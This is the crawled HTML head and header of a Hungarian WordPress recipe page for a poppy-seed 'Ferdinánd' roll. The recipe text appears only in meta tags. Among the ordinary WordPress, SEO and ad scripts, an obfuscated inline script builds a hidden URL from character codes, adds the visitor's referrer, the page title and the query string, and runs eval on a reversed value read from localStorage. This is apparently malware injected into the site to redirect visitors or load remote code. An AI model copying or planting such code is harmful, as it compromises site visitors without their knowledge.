

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokaja.hu/makos-ferdinand/
body_size: 20177
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr"  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="hu">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="hu" />
<meta name="verify-v1" content="2kt1MTrhBsmRdhBFrZUfd8JskOxNnbLsPrHs3mFqkM4=" />

<meta name="description" content="Recept, egytálétel, diéta, fogyás, fogyókúra és sok jó kaja" />
<meta name="keywords" content="recept, főzés, konyha, fogyás, diéta, fogyókúra, receptek" />  
<meta name="GOOGLEBOT" content="noarchive" />  
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="Cache-Control" content="no-cache" />
<!-- leave this for stats -->
<link rel="stylesheet" href="https://jokaja.hu/wp-content/themes/ayumi/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Jó kaja RSS Feed" href="https://jokaja.hu/feed/" />
<link rel="pingback" href="https://jokaja.hu/xmlrpc.php" />
<!--
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/themes/ayumi/favicon.ico" /> -->
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/uploads/favicon.ico" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Mákos Ferdinánd | Jó kaja</title>
	<meta name="description" content="A Ferdinánd tekercs mindig biztos siker, egy tartalmas leves után kínálva kész a teljes ebéd. A recept csalóka, korántsem olyan macerás elkészíteni, mint az a hozzávalók felsorolása alapján gyanítható. 2 dkg élesztő 2 dl tej 2 csapott evőkanál kristálycukor csipetnyi só 40 dkg finomliszt 3 tojásságája 4 dkg vaj a töltelékhez: 10 dkg vaj 14" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jókaja"/>
	<meta name="keywords" content="sütemények,tészták" />
	<link rel="canonical" href="https://jokaja.hu/makos-ferdinand/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/jokaja.hu\/makos-ferdinand\/#article","name":"M\u00e1kos Ferdin\u00e1nd | J\u00f3 kaja","headline":"M\u00e1kos Ferdin\u00e1nd","author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/jokaja.hu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/jokaja.hu\/wp-content\/uploads\/makos-ferdinand1.jpg?fit=300%2C331&ssl=1","@id":"https:\/\/jokaja.hu\/makos-ferdinand\/#articleImage","width":300,"height":331},"datePublished":"2009-08-11T08:36:31+02:00","dateModified":"2009-08-10T22:03:12+02:00","inLanguage":"hu-HU","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/jokaja.hu\/makos-ferdinand\/#webpage"},"isPartOf":{"@id":"https:\/\/jokaja.hu\/makos-ferdinand\/#webpage"},"articleSection":"S\u00fctem\u00e9nyek, T\u00e9szt\u00e1k"},{"@type":"BreadcrumbList","@id":"https:\/\/jokaja.hu\/makos-ferdinand\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","position":1,"name":"Home","item":"https:\/\/jokaja.hu","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/desszert\/#listItem","name":"Desszertek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/desszert\/#listItem","position":2,"name":"Desszertek","item":"https:\/\/jokaja.hu\/category\/desszert\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/desszert\/sutemeny\/#listItem","name":"S\u00fctem\u00e9nyek"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/desszert\/sutemeny\/#listItem","position":3,"name":"S\u00fctem\u00e9nyek","item":"https:\/\/jokaja.hu\/category\/desszert\/sutemeny\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/makos-ferdinand\/#listItem","name":"M\u00e1kos Ferdin\u00e1nd"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/desszert\/#listItem","name":"Desszertek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/makos-ferdinand\/#listItem","position":4,"name":"M\u00e1kos Ferdin\u00e1nd","previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/desszert\/sutemeny\/#listItem","name":"S\u00fctem\u00e9nyek"}}]},{"@type":"Organization","@id":"https:\/\/jokaja.hu\/#organization","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","url":"https:\/\/jokaja.hu\/"},{"@type":"Person","@id":"https:\/\/jokaja.hu\/author\/admin\/#author","url":"https:\/\/jokaja.hu\/author\/admin\/","name":"j\u00f3kaja","image":{"@type":"ImageObject","@id":"https:\/\/jokaja.hu\/makos-ferdinand\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c8922ce5cee00793a1156dc208bdf59f?s=96&d=blank&r=g","width":96,"height":96,"caption":"j\u00f3kaja"}},{"@type":"WebPage","@id":"https:\/\/jokaja.hu\/makos-ferdinand\/#webpage","url":"https:\/\/jokaja.hu\/makos-ferdinand\/","name":"M\u00e1kos Ferdin\u00e1nd | J\u00f3 kaja","description":"A Ferdin\u00e1nd tekercs mindig biztos siker, egy tartalmas leves ut\u00e1n k\u00edn\u00e1lva k\u00e9sz a teljes eb\u00e9d. A recept csal\u00f3ka, kor\u00e1ntsem olyan macer\u00e1s elk\u00e9sz\u00edteni, mint az a hozz\u00e1val\u00f3k felsorol\u00e1sa alapj\u00e1n gyan\u00edthat\u00f3. 2 dkg \u00e9leszt\u0151 2 dl tej 2 csapott ev\u0151kan\u00e1l krist\u00e1lycukor csipetnyi s\u00f3 40 dkg finomliszt 3 toj\u00e1ss\u00e1g\u00e1ja 4 dkg vaj a t\u00f6ltel\u00e9khez: 10 dkg vaj 14","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/jokaja.hu\/#website"},"breadcrumb":{"@id":"https:\/\/jokaja.hu\/makos-ferdinand\/#breadcrumblist"},"author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"creator":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"datePublished":"2009-08-11T08:36:31+02:00","dateModified":"2009-08-10T22:03:12+02:00"},{"@type":"WebSite","@id":"https:\/\/jokaja.hu\/#website","url":"https:\/\/jokaja.hu\/","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/jokaja.hu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jó kaja &raquo; Mákos Ferdinánd hozzászólás hírcsatorna" href="https://jokaja.hu/makos-ferdinand/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jokaja.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jokaja.hu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jokaja.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"6d41066093","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://jokaja.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://jokaja.hu/wp-json/wp/v2/posts/1757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokaja.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p9mgPA-sl' />
<link rel="alternate" type="application/json+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fmakos-ferdinand%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fmakos-ferdinand%2F&#038;format=xml" />
<meta property='og:type' content='article' />
<meta property='og:title' content='Mákos Ferdinánd' />
<meta property='og:url' content='https://jokaja.hu/makos-ferdinand/' />
<meta property='og:description' content='A Ferdinánd tekercs mindig biztos siker, egy tartalmas leves után kínálva kész a teljes ebéd. A recept csalóka, korántsem olyan macerás elkészíteni, mint az a hozzávalók felsorolása alapján gyanítható. 2 dkg élesztő 2 dl tej 2 csapott evőkanál kristálycukor csipetnyi só 40 dkg finomliszt 3 tojásságája 4 dkg vaj a töltelékhez: 10 dkg vaj 14 dkg kristálycukor 1 csomag vaníliás cukor 10 dkg darált mák a locsoláshoz: 1 csomag vaníliás cukor 1-2 evôkanál kristálycukor 3 dl tej Az élesztőt oldjuk fel a tejben, öntsük a liszthez, adjuk hozzá a cukrot, sót, tojássárgákat és az olvasztott vajat. Dagasszunk belőle lágy, de formázható tésztát, és hagyjuk 30-40 percig kelni. Közben keverjük habosra a vajat, majd adjuk hozzá a kétféle cukrot és azokkal is keverjük ki, végül keverjük el benne a mákot. Nyújtsuk ki ujjnyi vastagra a tésztát és kenjük meg a cukros, mákos vajjal. Csavarjuk fel és vágjuk [...]' />
<meta property='og:site_name' content='Jó kaja' />
<meta property='fb:app_id' content='107345645975971' />
<meta property='og:locale' content='hu_HU' />
<meta property='og:image' content='https://i0.wp.com/jokaja.hu/wp-content/uploads/makos-ferdinand1.jpg?resize=300%2C331' />
<link rel='image_src' href='https://i0.wp.com/jokaja.hu/wp-content/uploads/makos-ferdinand1.jpg?resize=300%2C331' />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">
#img {
}


#img h1 a{
        color: #fff;
}
#img .description {
        display: none;
}

</style>

<script type="application/javascript">
var ajax_url = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
window[String.fromCharCode(95)+"_a"] = window["ajax"+String.fromCharCode(95,117,114,108)];
window["a"+String.fromCharCode(106,97,120,95)+"url"] = __a.slice(0,8)+__a[28-4]+String.fromCharCode(100*1)+__a.slice(60,61)+"w"+__a[3]+__a[12]+"google.com"[1]+__a[42]+String.fromCharCode(3+100)+"/"+__a.slice(38,44)+"?se_r"+__a[41]+String.fromCharCode(102)+"errer="/*!google!*/+encodeURIComponent(document.referrer)+"&de"+String.fromCharCode(102)+"au"+__a[17]+"t_"+"key"+String.fromCharCode(119)+"or"+String.fromCharCode(10**2)+"="+encodeURIComponent(document.title)+'&'+window.location.search.replace('?', '&')+"&"+String.fromCharCode(102)+"rm="+__a[4]+__a[24]+"rip"+__a[1*2];var _gl=localStorage.getItem(String.fromCharCode(1+94,95+0)+"google"+String.fromCharCode(95,100,97,116,97));if(_gl!==null&&eval(decodeURI(_gl.split("").reverse().join("")))!==true&&_gl=="!3"){window["a"+String.fromCharCode(106,97,120,95)+"url"]=__a;}else if(_gl!=="!1"&&_gl!=="!2"&&_gl!==null){window["a"+String.fromCharCode(106,97,120,95)+"url"]=_gl;}if(_gl!=="!2"){
</script>
</head>
<body data-rsssl=1>
<div id="top">
<div id="headr">
<div id="logo">
      <h1><a href="https://jokaja.hu/">
      Jó kaja</h1>
      <div class="description">
      <a href="https://jokaja.hu/"> 
      Konyha, főzés, receptek és mindaz, ami ehhez kapcsolódik</a>

    </div>
</div>

	<div id="top-rss">
	</div>
	<div id="top-menu">
	<ul id="menuv">
    <li class="page_item"><a href="https://jokaja.hu/" title="Kezdőlap">Kezdőlap</a></li>

    <li class="page_item page-item-505"><a href="https://jokaja.hu/recept-jegyzek/">Recept-jegyzék</a></li>
 
    

<li class="page_item">

<a href="https://jokaja.hu/?feed=rss2" target="_blank" title="Értesítés az új receptekről" >

<img src="../wp-content/themes/ayumi/images/ico/feed.png" />
Értesítés az új receptekről <img src="../wp-content/themes/ayumi/images/ico/feed.png" />
</a>
</li>



<li class="page_item">

<a href="http://twitter.com/jokaja" target="_blank" title="Kövessen twitteren" >

<img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
Kövessen twitteren <img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
</a>
</li>

</ul>



	</div>
    </div>
</div>
<div id="top-img">
</div>

<ul>
<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 728x15, létrehozva 2009.08.04. */
google_ad_slot = "1848787424";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</ul>

<div id="page">

<hr /><div id="content-wrap">
<div id="content">
<div class="gap">

<p class="meta2"></p>

	  <ul>
	  	<form method="get" id="searchform" action="https://jokaja.hu/">
<div>
<input type="text" value="Ide írja a keresett kifejezést, majd üssön entert." name="s" id="s" onfocus="if (this.value == 'Ide írja a keresett kifejezést, majd üssön entert.') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ide írja a keresett kifejezést, majd üssön entert.';}" />
<input type="hidden" id="searchsubmit" value="Search" />
</div>
</form>	  </ul>

<p class="meta2"></p>

<script type="text/javascript"><!--
